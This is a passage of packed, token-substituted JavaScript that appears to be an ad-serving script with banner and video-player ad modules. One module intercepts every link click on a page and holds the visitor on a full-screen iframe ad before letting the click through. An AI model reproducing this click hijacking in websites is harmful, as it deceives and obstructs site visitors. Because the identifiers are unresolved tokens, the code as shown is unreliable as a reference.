11=(C.9G-(C.b1+15));if(11<C.4W){11=C.4W}C.46.M.11=11+"px";C.46.M.17=C.7m+"px";1e;1g"17-26":E 11=C.9G/2-C.b1/2;if(11<C.4W){11=C.4W}C.46.M.11=11+"px";C.46.M.17=C.7m+"px";1e;1g"11-iI":C.46.M.11=C.4W+"px";E 17=((C.9F-C.9E)/2)+C.7m;if(17<C.7m){17=C.7m}C.46.M.17=17+\'px\';1e;1g"1K-iI":E 11=(C.9G-(C.b1+15));if(11<C.4W){11=C.4W}C.46.M.11=11+"px";E 17=((C.9F-C.9E)/2)+C.7m;if(17<C.7m){17=C.7m}C.46.M.17=17+\'px\';1e;1g"11-2T":C.46.M.11=C.4W+"px";C.46.M.17=(C.9F-C.9E)-C.fl+\'px\';1e;1g"1K-2T":C.46.M.17=(C.9F-C.9E)-C.fl+\'px\';E 11=(C.9G-(C.b1+15));if(11<C.4W){11=C.4W}C.46.M.11=11+"px";1e;1g"2T-26":E 11=C.9G/2-C.b1/2;if(11<C.4W){11=C.4W}C.46.M.11=11+"px";C.46.M.17=(C.9F-C.9E)-C.fl+\'px\';1e}if(C.iV){C.mz()}},}}};B.5R={cq:F,bv:F,5q:F,eI:\'5R\',3W:F,mo:[],mw:[\'a\'],56:[],iS:0,dy:1,fj:0,6T:{2I:0,zN:0},fk:"",7X:{14:"",2B:""},3M:D(){I"4.9"},mn:D(ii){C.Z();E 8H=C.mo[ii];if(K 8H!=\'W\'){B.H.1I(\'1Y\',8H);C.3W=J}},8v:D(2O,6K){G 8w=B.H.gT(2O);G 4c=F;1i{if(8w!=X&&8w.1q>0){1z(E i=0;i<8w.1q;i++){G v=8w[i];if(v==6K){4c=J;1e}}}}1h(e){}I 4c},d1:D(2O,6K){G 4c=F;1i{if(K 2O.es!=\'W\'){E 7M=2O.es;if(7M.1q>0){1z(E i=0;i<7M.1q;i++){G v=7M[i];if(v==6K){4c=J;1e}}}}}1h(e){}I 4c},s3:D(){G ob=C;ob.6T.c++;G ok=F;if(ob.6T.c==ob.dy){ok=J}L{G t=B.H;if(ob.fj>0&&ob.6T.c>ob.dy){if(ob.6T.c>=(ob.dy+ob.fj)){ok=J;ob.6T.c=ob.dy;ob.6T.t=(t.2C()/1T)}}L if(ob.fj==0){ob.6T.t=(t.2C()/1T)}}7c.ey(C.fk,4y.5c(ob.6T));I ok},s4:D(){I C.iS>0&&!B.9p("ip")==1},aE:D(2O){G ob=C;G 2J=F;1i{ob.mw.1y(D(v,i){G 5p=B.H.4B(v);if(5p!=X&&5p.1q>0){1z(E i=0;i<5p.1q;i++){G 4b=5p[i];if(4b===2O){2J=J;1e}L{if(ob.8v(2O,4b)){2J=J;1e}L if(ob.d1(2O,4b)){2J=J;1e}}}}if(2J){I F}})}1h(1m){}if(2J){if(C.56!=X&&K C.56=="2o"){C.56.1y(D(v,i){E 5p=B.H.4B(v);5p.1y(D(4b,eR){if(4b==2O){2J=F;I F}L if(v!=\'1Y\'&&ob.8v(2O,4b)){2J=F;I F}});if(2J==F){I F}})}}I 2J},s9:D(){G ck=7c.R(C.fk);if(ck==X||K ck!=\'4g\'){ck={t:0,c:0};7c.ey(C.fk,4y.5c(ck))}L{ck=4y.kc(ck)}I ck},Z:D(){G Z=\'\'+\'/* zM 17 zL */\\n\'+\'        .2l-mu {\\n\'+\'            1F: 0 0 32;\\n\'+\'            1X: #aI;\\n\'+\'            1l-2T: 3N 5H #zK;\\n\'+\'            O: 1F;\\n\'+\'            2d-13: 26;\\n\'+\'            6C-4s: 5A-mj;\\n\'+\'            1U: jS 6F;\\n\'+\'        }\\n\'+\'\\n\'+\'        .2l-mu .2l-s7 {\\n\'+\'            1P-2q: 9W;\\n\'+\'            1P-8T: 48;\\n\'+\'            1O: #cM;\\n\'+\'        }\'+\'/* zJ zI zH */\\n\'+\'.2l {\\n\'+\'  1f: 4Q;\\n\'+\'  17: 0;\\n\'+\'  11: 0;\\n\'+\'  T: oy;   /* se ek my T */\\n\'+\'  S: c3;  /* se ek my S */\\n\'+\'  1X: bG(0,0,0,0.25);\\n\'+\'  kK-5K: kJ(2Z);\\n\'+\'  O: 1F;\\n\'+\'  2d-13: 26;\\n\'+\'  6C-4s: 26;\\n\'+\'  z-1H: zG;\\n\'+\'  1U: 2Z;\\n\'+\'  1R-96: 1l-1R; /* zF zE 1U zD’t 28 */\\n\'+\'}\'+\'\\n\'+\'  /* sb 3d */\\n\'+\'  .2l-4s {\\n\'+\'    1X: #aI;\\n\'+\'    1l-2h: 6F;\\n\'+\'    T: zC; \'+\'    S: zB; \'+\'    2X-T: zA;\\n\'+\'    2X-S: zz;\\n\'+\'    e7-e6: 16/9; /* zy zx on zw */\\n\'+\'    28: 2P;   /* no zv */\\n\'+\'    1R-ql: 0 zu dN bG(0,0,0,0.2);\\n\'+\'    1f: 6t;\\n\'+\'    O: 1F;\\n\'+\'    1F-4f: aC;\\n\'+\'  }\\n\'+\'\\n\'+\'  /* zt 41 zs iu lq 5A */\\n\'+\'  .2l-4s 41 {\\n\'+\'    1l: 22;\\n\'+\'    T: 1x%;\\n\'+\'    S: 1x%;\\n\'+\'    zr-2h: 6F;\\n\'+\'  }\\n\'+\'\\n\'+\'  /* zq zp */\\n\'+\'  @hM (2X-T: zo) {\\n\'+\'    .2l-4s {\\n\'+\'      T: 95%;\\n\'+\'      2X-T: 95%;\\n\'+\'      2X-S: zn; /* zm 28 on zl zk */\\n\'+\'      e7-e6: 32; /* G S zj */\\n\'+\'    }\\n\'+\'  }\';B.H.1I(\'5y\',\'<M>\'+Z+\'</M>\')},O:D(ii,ai){if(C.bv){I}E ob=C;E ea=B;E t=B.H;if(ea.d6.5q){t.1I(\'5y\',\'<zi 2r="my" 4s="T=sa-T,S=sa-S,ou-ov=1.0"/>\');C.5q=J}E 77=ea.c[ii];if(77!=X){if(K 77.8z!=\'W\'&&77.8z.1q>0){C.mw=77.8z}if(K 77.8A==\'2o\'&&77.8A.1q>0){C.56=77.8A}}E 8H=\'\';E 1v=\'88:\'+ea.7p()+\'/5R.go?4d=\'+ai.4d;1v=t.gQ(1v,ai)+\'&zh\';if(ea.3X&&ai.5u!=X){1v=ai.5u}ob.iS=1D(ea.R(ai.Y,\'ro\',0));ob.fk="zg"+ai.4d;ob.dy=1D(ea.R(ai.Y,\'81\',0));ob.fj=1D(ea.R(ai.Y,\'zf\',0));ob.6T=ob.s9();G b0=ea.R(77,"c6","");if(ea.3X){b0=\'ls\'}E s;if(K ea.mv!=\'W\'&&ea.mv!=\'\'){s=ea.mv}L{s=\'<4J M="S:ze;1P-2q:zd;1L-17:2e;1L-1K:2e;1X:#e4;1O:#aI;1l-2h:20%"><b>4i</b></4J>\'}8H+=\'<N  1Q="2l" id="aZ" zc="O:22;1f:2y;z-1H:s8;17:1w;11:1w;T:1x%;S:1x%;1L:0,0,0,0;28:2P;">\'+\'<N 1Q="2l-4s">\'+\'<N 1Q="2l-mu">\'+(b0!=\'\'?\'<N M="2L:11;"><N 1Q="2l-s7">\'+b0+\'</N></N>\':\'\')+\'<N id="s0" M="2L:1K;" 3G="B.5R.ml();"><a 3i="4i \'+(ea.3X?\'8q\':\'Ad\')+\'">\'+s+\'</a></N>\'+\'</N><N id="dx"  1Q="dx" M="28:22;S: 1x%; T: 1x%;">\'+\'<41 zb="0" iU="6U-mt-mr 6U-mq 6U-mp 6U-s6" M="1U:0;1L:0;1l:0;1L:0;" T="1x%" S="1x%" id="iR" 3m="B.5R.q(\'+ii+\');" 1t="\'+1v+\'" 3u="B.5R.3v()"></41>\'+\'</N><M id="za" 2t="2n/Z">iR{28-y:4z !3H;1l:22;17:0;11:0;1L:0;1U:0;T:1x%;S:1x%;-1Z-28-iT: s5}\';if(C.5q){8H+=\'.dx{O: 9X-3d;-1Z-28-iT: s5;28-y: 4z}.dx .dx{T:1x%}\'}8H+=\'</M></N></N>\';ob.mo[ii]=8H;if(ea.3X){ob.mn(ii)}L{E ch=D(t,e){1i{if(!ob.3W){if(ob.aE(t)){if(ob.s4()){if(ob.6T.2I>0&&ob.6T.2I>((ea.H.2C()/1T)-ob.iS)){I F}}E 6f=t.2U("2z");E mm=t.2U("2B");if(6f!==\'#\'&&6f!=""&&6f!==\'aO:a9(0)\'){if(ob.s3()){if(mm!=X){ob.7X.2B=mm}ob.7X.14=6f;ea.cm=J;ob.3W=J;ob.Z();ea.H.1I(\'1Y\',8H);e.eo();e.l5();e.4x();ea.i("z9 z8")}}}}L{1A.1u("al rX q")}}1h(1m){}};ea.H.on("1N",\'*\',D(e){if(ob.3W){I}E el=e.2B;7D(el){if(el.d0==\'A\'){ch(el,e);I}el=el.3R}})}},3v:D(){B.i("3v in 7B z7,gz s2 ");C.ml()},ml:D(){B.H.2b("#aZ");if(C.5q){B.H.2G(\'1Y > :4e(#aZ)\')}B.H.Z(\'1Y\',{28:\'\'});B.cm=F;C.3W=F;C.bv=F;if(K C.7X.14!=\'W\'){if(C.7X.14!=X&&C.7X.14!=""){if(C.7X.2B.jO(\'z6\')>=0){E w=1n.2w(C.7X.14,\'jN\');C.7X={14:"",2B:""}}L{17.4P.2z=C.7X.14}}}},q:D(ii){if(C.bv){I}if(C.5q){B.H.1W(\'1Y > :4e(#aZ)\')}B.H.Z(\'1Y\',{28:\'2P\'});1n.rZ(0,0);C.bv=J;B.H.2G("#aZ");B.H.on(1n,\'9e\',D(){B.5R.by()});B.H.on(1p,\'4z\',D(){B.5R.cn()});B.H.on(1n,"z5",D(2x){B.5R.by()});1M(()=>{B.5R.by()},1T);C.by()},bx:D(){B.H.5T("#s0",rL)},gw:D(i){1i{I(i.4r?i.4r:(i.gX?i.gX:(i.5m!=X?i.5m.rr:0)))}1h(1m){I B.H.T(i)}},by:D(){E cp=B.H.S(1n);B.H.Z(\'#aZ\',{S:cp+\'px\'});cp-=(B.H.S(\'#z4\'));B.H.Z(\'#dx\',{S:cp+\'px\'});B.H.Z(\'#iR\',{S:cp+\'px\'});if(C.5q){E 7V=C.gw(1n);B.H.Z(\'#aZ\',{T:7V+\'px\'});B.H.Z(\'#iR\',{T:7V+\'px\'})}},co:D(){I(1n.5h===90||1n.5h===-90)},cn:D(){if(C.bv){1n.rZ(0,0);C.by()}},};B.im={d3:F,2f:F,7g:30,dY:0,cl:F,eI:\'im\',bi:0,19:X,Q:"z3",3M:D(){I"4.4"},1W:D(){C.2f=F;B.H.2b([\'#\'+C.Q,\'#\'+C.Q+\'z2\'])},2E:D(ii,2M){if(C.cl){I}2M.z1=J;C.cl=J;E 5M=\'1K:2Z;\';E cQ=\'2L:1K;\';if(K(2M.1f)!=\'W\'){if(2M.1f==\'eH\'){5M=\'11:2e;\';cQ=\'2L:11;\'}L if(2M.1f==\'h8\'){5M=\'11:50%;1L-11:-\'+(2M.T/2)+\'px;\'}}E 9k="4Q";1i{9k=(1p.eG==\'eF\')?"4Q":"2y";E he=cJ.pI;E 6G=cI(cJ.pH.9m("pG")[1]);if(he=="eE pF pE"&&6G<=6){9k="2y"}}1h(1m){};E 3g=\'\';if(K B.3g==\'W\'){B.3g=3g="<1s 8j=\'4i "+(B.3X?"8q":"Ad")+" M=\'1X:#3r;1l-2h: 50%;1L:3k\' T=\'24\' S=\'24\' 1t=\'1o:2u/6D+9d;3O,cx/cd+cc+c9+39+3Q+39+3Q+39+3Q+39+3Q+39+c8\'/>"}L{3g=B.3g;if(B.3X){3g=3g.3h(\'4i Ad\',\'4i 8q\')}}B.H.1I(\'5y\',\'<M 2t="2n/Z"> #\'+C.Q+\' {\'+5M+\' 1X: #37; 1l-17-1K-2h: 2e; 1l-17-11-2h: 2e; \'+\'z-1H:6q; 1U: 1w; 1L:1w;  1l:3N #37 5H; 1l-eD:3N; 1X-1O:#37;  1f: \'+9k+\'; \'+5M+cQ+\'  2T: 1w;   2n-2d: 11;\'+(B.2V?\'\':\'O:22;\')+\'} #\'+C.Q+\' a,#\'+C.Q+\' a:9O,#6E eC  { 2n-c1:22; 1O: 5F; 1P-2q:6F; } \'+\'</M>\');E h=\'<N id="rY\'+ii+\'" M="1f:2y;z-1H:m1; 1K:1w;  2L:1K; 17:1w;2L:1K;">\'+\'<a  3i="4i \'+(B.3X?"8q":"Ad")+\'" 3G="B.im.1W()">\'+3g+\'</a></N>\';B.H.1I(\'1Y\',\'<N id="\'+C.Q+\'" bZ="B.im.d3=J;" qi="B.im.d3=F;">\'+h+\'<N id="\'+C.Q+\'3V">\'+\'</N></N>\');fi=\'rY\'+ii;if(K(2M.d2)!=\'W\'){E 7N=1D(2M.d2);if(7N>0){if(7N<5){7N=5}C.7g=(7N*1T);C.2f=J}}C.19=2M;1i{if(C.19.57.id>0){E ob=C;E ai=B.c[C.bi];B.ad(-1,"2S",D(){mk=D(){if(K 6M!=\'W\'){E p=1S 6M;p.aH=F;p.14=p.aG(ai,ob.19.57.id);p.6L=ob.19.57.kT;p.6c=["#"+fi];p.56=[];p.6d=\'kS\'+ob.19.57.id;p.eT=J;ob.eS=p;if(p.aF()){p.2E()}}L{1M("mk()",48)}};mk()})}}1h(e){}},O:D(ii,P){E o=C;E u=\'W\';if(C.bi==0){C.bi=ii}L{if(C.bi!=ii){B.i("pm 29 9T bU bT bS 9S 2I, 9R be bR");I}}if(!C.cl){C.2E(ii,P.Y)}L{if(K(P.Y[\'1f\'])!=\'W\'){if(P.Y[\'1f\']==\'h8\'){B.H.Z(\'#\'+C.Q,{kf:"-"+(P.Y.T/2)+"px"})}}}E 9j=B.R(P,\'3Z\',\'\')==\'3C\';if(9j){B.ad(-1,"3C",D(){E 3n=o.Q+\'ct\';B.c[ii].O=3n;B.c[ii].99=1;if(B.2V){B.H.1C(\'#\'+o.Q+\'3V\',\'<N M="4D:a6;1P-2q:cK; 1O:5F;" id="\'+3n+\'"></N>\');B.3C.O(ii,P)}L{B.H.1C(\'#\'+o.Q+\'3V\',\'<N M="4D:a6;1P-2q:cK; 1O:5F;" id="\'+3n+\'"></N>\');B.3C.O(ii,P);B.H.gS(\'#\'+o.Q,6q,D(){});if(B.im.2f&&B.im.7g>0){1M(D(){if(!B.im.2f){I}B.2g.2f(ii)},B.im.7g)}}});I}L{B.ad(-1,\'2g\',D(){B.2g.t(ii,P,D(h7){E h=\'<N M="4D:a6;1P-2q:cK; 1O:5F;">\'+h7+\'</N>\';if(B.2V){B.H.1C(\'#\'+o.Q+\'3V\',h);B.2g.j(ii)}L{B.H.1C(\'#\'+o.Q+\'3V\',h);B.2g.j(ii);B.H.gS(\'#\'+o.Q,6q,D(){})}if(B.im.2f&&B.im.7g>0&&!B.2V){1M(D(){if(!B.im.2f){I}B.2g.2f(ii)},B.im.7g)}})})}},};B.4U={a:[],3M:D(){I"4.7"},O:D(ii,j){if(K j.Y==\'W\'){j.Y={}}C.a[ii]=1S C.c();C.a[ii].bi=ii;C.a[ii].bf=j.Y;C.a[ii].1J()},c:D(){I{bi:0,bf:{},2K:X,2j:X,V:X,z0:F,bz:F,ci:F,bp:\'\',bc:\'\',bl:0,bm:0,ba:\'\',an:X,be:\'\',iJ:0,sc:\'\',al:F,rC:F,eS:X,iP:0,yZ:0,9D:X,1J:D(){E bf=B.c[C.bi];C.iJ=B.R(C.bf,\'yY\',0);if(bf.O!=\'\'){C.be=bf.O}if(K bf.V=="4g"&&bf.V!=\'\'){bf.be=bf.V;bf.V=B.H.1j(\'#\'+bf.V)}L{if(bf.5Q==\'\'||bf.5Q=="yX"){E p=C.bu();if(K p!=\'W\'&&K 5P(0).i1!="W"){bf.5Q="5P"}L{E v=B.H.1j("1E");if(v!=X&&v[0]!=X){bf.5Q="1E"}L{p=C.mb();if(K p!=\'W\'){bf.5Q="aY"}L{p=C.ma();if(K p!=\'W\'){bf.5Q="iH"}}}}if(bf.5Q==\'\'){1A.1u("9Q fg V");I}}}33(bf.5Q){1g\'6Q\':1g\'1E\':bf.5Q="6Q";if(K bf.V!=\'2o\'){E s=B.R(bf,\'1G\',\'\');if(s!=""){C.V=B.H.1j("#"+s)}L{s=B.R(bf,\'ic\',\'\');if(s!=\'\'){C.V=B.H.7b("#"+s,\'1E\')[0]}L{C.V=B.H.1j("1E")}}}L{C.V=bf.V}if(K C.V!=\'2o\'){B.i("aU 4e fg 3P yW?");I}L{C.be=bf.O;if(B.H.1j(\'#\'+bf.O)===X||B.H.1j(\'#\'+C.be).d0==\'yV\'){s=B.R(bf,\'ic\',\'\');if(s==\'\'){s=C.V.3R.id}C.be=s;bf.ic=C.be}E U=C;U.ba="6Q";U.V.1k(\'36\',D(){U.7j()});U.V.1k(\'7R\',D(){U.bn()});U.V.1k(\'yU\',D(){});U.V.1k(\'4w\',D(){if(C.61<(C.2A-2)&&!C.yT){U.79()}});U.V.1k(\'9P\',D(){U.6P()});U.V.1k(\'bM\',D(e){U.bb(C.61,C.2A)});U.V.1k(\'yS\',D(){U.iK()});U.V.1k(\'yR\',D(){U.iK()});U.V.1k(\'yQ\',D(){U.iK()});U.2E()}1e;1g"iH":C.iJ=35;if(K bf.V!=\'2o\'){C.V=C.ma(bf.O)}L{C.V=bf.V}if(K C.V!=\'2o\'){B.i("aU 4e fg 3P yP")}L{E U=C;C.ba="iH";U.V.fh(\'yO\',D(){U.7j()});U.V.fh(\'yN\',D(){U.79()});U.V.fh(\'yM\',D(){U.6P()});U.V.fh(\'yL\',D(){U.6P()});U.V.fh(\'yK\',D(2I){U.bb(2I)});U.2E()}1e;1g"5P":if(K bf.V==\'W\'||bf.V==\'\'){C.V=C.bu()}L{C.V=bf.V}C.V=5P(0);if(K C.V!=\'2o\'){B.i("aU 4e fg 3P yJ");I}L{E U=C;U.ba="5P";U.be=U.V.id;U.V.i1(D(){U.7j()});U.V.9v(D(){U.79()});U.V.qW(D(e){U.bb(e.1f,e.2A)});U.V.ij(D(){U.2E()});1M(D(){U.2E()},6q)}1e;1g"aY":C.ba="aY";if(K bf.V==\'W\'||bf.V==\'\'){C.V=C.mb()}L{C.V=bf.V}if(K C.V!=\'2o\'){B.i("aU 4e fg 3P yI");I}L{E U=C;if(K C.V.on==\'D\'){if(B.H.1j("#"+C.be)===X){E 1a=B.H.1j(\'.aY\');if(1a.2U(\'id\')==X){B.H.68(1a,\'id\',\'aY\');C.be=\'aY\'}L{C.be=1a.2U(\'id\')}}C.V.on("3l",D(a,b,2I){U.bb(2I)});C.V.on("4w",D(){U.79()});C.V.on("rX",D(){});C.V.on("3p",D(){U.7j()});C.V.on("iQ",D(){U.bn()});C.V.on("yH",D(){U.6P()})}L{C.be=C.V.yG().id;C.V.9v(D(){U.79()});C.V.dd(D(){I U.7j()});C.V.yF(D(){I U.bn()});C.V.yE(D(){I U.6P()});C.V.yD([U.bf.aX*q3],D(e,t){U.bg("4V")})}U.2E()}1e;69:B.i("8F 4U V 2t "+bf.5Q);I;1e}},2E:D(){if(C.ba==""){I}if(K B.3g==\'W\'){B.3g="<1s 8j=\'4i Ad\' M=\'1X:#3r;1l-2h: 50%;1L:3k\' T=\'24\' S=\'24\' 1t=\'1o:2u/6D+9d;3O,cx/cd+cc+c9+39+3Q+39+3Q+39+3Q+39+3Q+39+c8\'/>"}E e=\'W\';E bf=B.c[C.bi];G rV=B.R(bf,"c6","ls");G rU=B.R(bf,"yC","4i & 7j");G Z=\'O: 1F;\'+\'  6C-4s: 5A-mj;\'+\'  2d-13: 26;\'+\'  T: 1x%;\'+\'  1U: 3k;\'+\'  1R-96: 1l-1R;\';if(C.al){I}C.al=J;C.sc=\'rW\'+C.bi+\'3V\';E h=\'<N id="fc\'+C.bi+\'" 1Q="yB" M="O:22;1f:2y;17:50%;11:50%;43: 6N(-50%, -50%);1l-2h: jS;1O:#cM">\'+\'<N 1Q="yA" id="rW\'+C.bi+\'ff" M="\'+Z+\'"><N 1Q="yz">\'+rV+\'</N>\'+\'<a 2z="#" 3i="4i Ad" id="yy\'+C.bi+\'eO" 3G="B.4U.a[\'+C.bi+\'].bh(1); I F;">\'+B.3g+\'</a></N>\'+\'<N id="\'+C.sc+\'" 1Q="yx" M="\'+Z+\'"></N>\'+\'<N 1Q="yw" M="T:1x%;2d-13: 26;2n-2d: 26;1U:3k;3U: 3T" 3G="B.4U.a[\'+C.bi+\'].bh(1); I F;">\'+rU+\'</N>\'+\'</N>\';E 1a=1p.5f(C.be);if(1a==X){1a=C.V.3R}E yv=F;E fe=F;E rT,rS,rR=0;if(C.bf.rM){if(K C.bf.5r.59!=\'W\'&&!7F(C.bf.5r.59)){if(C.bf.5r.59>0){rT=C.bf.5r.59;fe=J}}}if(C.bf.rI){if(K C.bf.4V.59!=\'W\'&&!7F(C.bf.4V.59)){if(C.bf.4V.59>0){rS=C.bf.4V.59;fe=J}}}if(C.bf.rJ){if(K C.bf.6e.59!=\'W\'&&!7F(C.bf.6e.59)){if(C.bf.6e.59>0){rR=C.bf.6e.59;fe=J}}}if(fe){E ii=C.bi;E ob=C;B.ad(-1,"1E",D(){1i{E 19=B.c[ii];19.9x=[];B.c[ii]=19;ob.9D=B.1E.O(ii,{})}1h(1m){1A.1u(1m)}})}if(K C.bf.57!=e&&C.bf.57.id!=e){E iP=C.bf.57.id;E rQ=C.bf.57.rP;E 5b=C.sc;B.ad(-1,"2S",D(){di=D(){if(K 6M!=\'W\'){E p=1S 6M;p.aH=0;p.14=p.aG({},iP);p.6L=rQ;p.6c=["#"+5b];p.56=[1p];p.6d=\'yu\'+iP;if(p.aF()){p.2E()}}L{1M("di()",48)}};di()})}if(K C.bf.iO!=e&&C.bf.iO.id!=e){E mi=C.bf.iO.id;E rO=C.bf.iO.rP;E rN=C.be;B.ad(-1,"2S",D(){mh=D(){if(K 6M!=\'W\'){E p=1S 6M;p.aH=0;p.14=p.aG({},mi);p.6L=rO;p.6c=["#"+rN];p.56=[1p];p.6d=\'yt\'+mi;if(p.aF()){p.2E()}}L{1M("mh()",48)}};mh()})}if(1a.d0=="ys"){1a=1a.3R;C.be=1a.id}C.an=B.H.72(1a,h);if(C.bf.rM){C.bg(\'5r\')}L{B.i("no 5r yr 1z 4U")}E t=C;B.H.on(1n,\'9e\',D(){t.bj()})},bg:D(bd){E ob=C;if(K B.7T!=\'W\'){if(B.7T==J){I F}}if(C.bz){I F}if(C.an!=X){if(K C.bf[bd]==\'W\'){1A.1u("no 4U 5n 1z "+bd);I}if(B.H.1j(\'#\'+C.sc)===X){B.i("9Q 7b 1C yq to 4C iN");I}C.bc=bd;E 2K=X;33(C.bc){1g"5r":C.2K=2K=C.bf.5r;if(C.bp=="7R"||C.bp=="rK"){I}1e;1g"4w":C.2K=2K=C.bf.4w;1e;1g"6e":C.2K=2K=C.bf.6e;C.ci=J;1e;1g"4V":C.2K=2K=C.bf.4V;1e;69:I F}C.bf[bd].rH=J;E 1B=B.c[C.bi];E ay=\'\';E 86=2K.86;if(86==X||K 86!=\'2o\'){86=[]}if(K 2K.59!=\'W\'&&!7F(2K.59)&&2K.59>0){86.27(2K.59)}if(86.1q>0){ay=\'\';E i=0;86.1y(D(3y,ia){E 1c={s:{}};1c.id=3y;1c.s.49=i;E s=B.R(1B,\'8k\',\'\',J);if(s!=""){1c.3y=s}s=B.R(1B,\'gP\',\'\',J);if(s!=""){1c.kw=s}s=B.R(1B,\'gO\',\'\',J);if(s!=\'\'){1c.mc=s}ay+=\'&ad=\'+4y.5c(1c);i++})}E dv=C;E ii=C.bi;B.o(\'3j\',ay+\'&4X=3j&k0=\'+8m(1p.4P),0,{3F:D(j){if(\'W\'!=K j.51&&\'W\'!=K j.51[0]){B.H.1C(\'#\'+dv.sc,\'\');B.c[ii].1o=j.51;du=j.51.1q;E fd=0;E mg=0;E mf=0;E ct=0;E i=0;j.51.1y(D(ad,ia){if(ad.3Z=="2g"||ad.3Z=="3C"){fd++;if(K ad.iM==\'e8\'){mg+=ad.iM}}L{ct++;if(K ad.iM==\'e8\'){mf+=ad.iM}}});E iL=F;E me=F;G bD=B.R(B.c[ii],\'yp\',J);if(bD){if(fd>0&&ct>0){if(mg>mf){me=J}L{iL=J}}}B.H.1C(\'#\'+dv.sc,\'\');j.51.1y(D(ad,ia){33(ad.3Z){1g"3C":if(!iL){i++;B.ad(-1,"3C",D(){E 3n=dv.sc+\'yo\'+i;B.c[ii].O=3n;B.c[ii].99=1;B.H.1I(\'#\'+dv.sc,\'<N M="2L:11;1U:3N" id="\'+3n+\'"></N>\');B.3C.O(ii,ad);if(i==fd){B.4U.a[ii].w()}})}1e;1g"2g":if(!iL){i++;B.2g.t(ii,ad,D(s){B.H.1I(\'#\'+dv.sc,\'<N M="2L:11;1U:3N">\'+s+\'</N>\');E p={};if(i==fd){p={3m:D(){B.4U.a[ii].w()}}}B.2g.j(ii,p,ia)},ia)}1e;1g"1E":if(!me){ad.2t=bd;E ai=B.c[ii];if(ob.9D!=X){if(K B.c[ii].1V==\'W\'){B.c[ii].1V=[]}B.c[ii].1V[ad.4T]={"2t":bd,"4U":1};B.1E.O(ii,ad)}}1e;69:B.i("8F ad 1z 4U, 3Z:"+ad.3Z);I}})}}});I J}},bh:D(36){B.H.1W(\'#fc\'+C.bi);if(36!=X&&36){if(C.bp!="7R"&&!C.ci){C.bn();I F}C.ci=F;I J}},w:D(){E o=C;if(o.2K.5T){B.H.5T("fc"+o.bi,rL,D(){o.bj()})}L{1p.5f("fc"+o.bi).M.O=\'3d\';o.bj()}},iK:D(){if(C.9D!=X&&C.9D.6O){if(C.7Q()){C.9D.f2(1)}I}},bj:D(bk){if(B.H.1C("#"+C.sc)==\'\'){I}if(C.an==X){I}E bl;E bm;33(C.ba){1g"6Q":bl=B.H.T(C.V);bm=B.H.S(C.V);1e;69:if(B.H.1j("#"+C.be).1q==0){1A.1u("aj yn 1a");I}bl=B.H.T(\'#\'+C.be);bm=B.H.S(\'#\'+C.be);1e}33(C.bc){1g"5r":if(C.bp=="7R"||C.bp=="rK"){I}1e;1g"4w":1e;1g"6e":C.ci=J;1e;1g"4V":1e;69:I F}E bq=B.H.1j(\'#fc\'+C.bi);if(bq==X){1A.1u("no 1a");I F}if(bm<=1x){1M("B.4U.a["+C.bi+"].bj();",1x);I}bm-=C.iJ;E bs=B.H.T(bq);E br=B.H.S(bq);if(bs<=1x){1M("B.4U.a["+C.bi+"].bj();",1x);I}33(C.2K.1f){1g"26":6g="17:50%;11:50%;43: 6N(-50%, -50%);";1e;1g"26-2T":6g="17:1x%;11:50%;43: 6N(-50%, -1x%);";1e;1g"17-11":6g="17:0%;11:0%;43: 6N(-0%, -0%);";1e;1g"17-26":6g="17:0%;11:50%;43: 6N(-50%, -0%);";1e;1g"11-iI":6g="17:50%;11:0%;43: 6N(-0%, -50%);";1e;1g"1K-iI":6g="17:50%;11:1x%;43: 6N(-1x%, -50%);";1e;1g"17-1K":6g="17:0%;11:1x%;43: 6N(-1x%, -0%);";1e;1g"11-2T":6g="1L-17:"+(bm-br)+"px;";6g+="1L-11:3N;";1e;1g"1K-2T":6g="17:1x%;11:1x%;43: 6N(-1x%, -1x%);";1e;69:I}6g+=\'z-1H:8d; 1f: 2y; 1X: #aI;5X-5A: 74;O:3d;1O:#ym\';if(bk){6g="O:22"}L{}B.H.68(bq,\'M\',6g);1M("B.4U.a["+C.bi+"].bj();",48)},bn:D(){C.bh();if(C.bp!=\'7R\'){C.bp="7R";33(C.ba){1g"5P":1g"iH":1g"yl":1g"aY":C.V.36();1e;1g"yk":yj.36();1e;1g\'6Q\':C.V.36();1e}I}},6P:D(){if(C.bp!="md"){C.bp="md";if(C.bf.rJ){C.bg("6e")}}},7j:D(){C.bp="7R";C.bh()},79:D(){C.bp="r1";if(C.bc=="4V"){C.bc="";C.bn();I}if(C.bf.yi){C.bg("4w")}},bb:D(44,iG){if(C.9D!=X&&C.9D.6O){if(C.7Q()){C.bh(1)}I}C.bz=C.7Q();C.rG(C.bz);if(!C.bz){if(C.bf.rI){if(7F(C.bf.aX)){C.bf.aX=0}if(C.bf.aX==0){C.bf.aX=iG/2}L{if(!C.bf.4V.rH&&44>=C.bf.aX&&44<(C.bf.aX+5)){1A.1u("4V hg");C.bg("4V")}}}}if(\'W\'!=K iG){if(1D(44)>=1D(iG)){C.6P()}}},bu:D(){if(K(5P)!="W"){I 5P()}},mb:D(){if(K f!=="W"){I f}},ma:D(e0){if(K yh!=\'W\'){I B.H.1j(\'#\'+e0+\'yg\')}},7Q:D(){I F},rG:D(m9){C.bz=m9;if(m9){C.bh()}},}},};B.3C={Q:"yf",3M:D(){I"5.5"},iF:[],3W:F,f6:F,7W:"",cZ:0,2f:D(ii){E ai=B.c[ii];ai.q=F;1i{38 ai.1o;38 ai.q;38 ai.6A;38 ai.2D;38 ai.Y}1h(e){}ai.2f=1;ai.2D=0;B.1J()},3j:D(4a,5i,d){I(4a[5i]!=X&&K 4a[5i]===K d?4a[5i]:d)},7e:D(sn,st){E dh=B.H.S("#"+st);E wh=B.H.S(1n)-1x;E dw=B.H.T("#"+st);E ww=B.H.T(1n)-1x;E m8,m7=F;E 